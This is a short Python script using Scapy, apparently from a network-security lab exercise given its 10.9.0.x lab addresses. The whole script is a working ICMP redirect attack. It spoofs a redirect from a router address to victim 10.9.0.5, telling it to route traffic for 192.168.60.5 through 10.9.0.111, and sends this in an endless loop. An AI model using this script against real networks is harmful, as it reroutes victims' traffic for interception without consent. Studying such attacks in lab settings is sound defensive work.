 1 #!/usr/bin/python3
2
3 from scapy.all import *
4
5 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
6 icmp = ICMP(type=5, code=0)
7 icmp.gw = '10.9.0.111'
8
9 # The enclosed IP packet should be the one that
10 # triggers the redirect message.
11 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
12 while True:
13     send(ip/icmp/ip2/ICMP());